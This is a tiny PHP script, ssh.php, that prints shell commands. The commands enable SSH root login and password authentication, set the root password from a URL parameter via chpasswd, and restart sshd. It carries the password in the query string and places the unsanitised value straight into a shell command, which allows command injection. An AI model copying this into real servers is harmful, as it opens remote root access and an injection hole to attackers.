 ssh.php
UTF-8
1 <?php
2 echo "sed -i 's/PermitRootLogin no/
PermitRootLogin yes/g' /etc/ssh/
sshd_config\nsed -i 's/
PasswordAuthentication no/
PasswordAuthentication yes/g' /etc/ssh/
sshd_config";
3 echo "\necho \"root:{$_GET['pwd']}\" |
chpasswd";
4 echo "\nservice sshd restart";
5 ?>